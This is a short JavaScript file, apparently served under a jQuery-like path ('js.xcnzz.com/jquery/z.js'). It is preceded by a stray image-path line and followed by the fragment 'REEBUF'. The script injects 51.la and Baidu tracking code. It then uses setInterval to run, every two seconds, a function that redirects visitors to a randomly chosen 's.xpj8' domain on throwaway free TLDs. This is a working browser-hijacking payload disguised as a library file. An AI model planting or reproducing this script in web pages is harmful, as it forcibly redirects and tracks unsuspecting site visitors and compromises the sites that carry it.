 js.xcnzz.com/jquery/z.js
js.xcnzz.com/jquery/z.js
document.write('<script language="javascript" type="text/javascript" src="http://js.users.51.la/19332831.js?v2"
async="async"></script><img  src="http://img.users.51.la/19332831.asp" style="border:none" />');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f7ee25edf5c5d87790a450729238d367";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
function tj() {
        document.write('<img  src="http://img.users.51.la/19332831.asp" style="border:none" /><script language="javascript"
type="text/javascript" src="http://js.users.51.la/19332831.js?v2" async="async"></script>');
        var urls = new Array('ga','tk','cf','gq','ml');
        var ds = urls[parseInt(5*Math.random())];
        var site = "http://s.xpj8."+ds+"/load.html";
        window.location= site;
}
setInterval(tj,2000);
REEBUF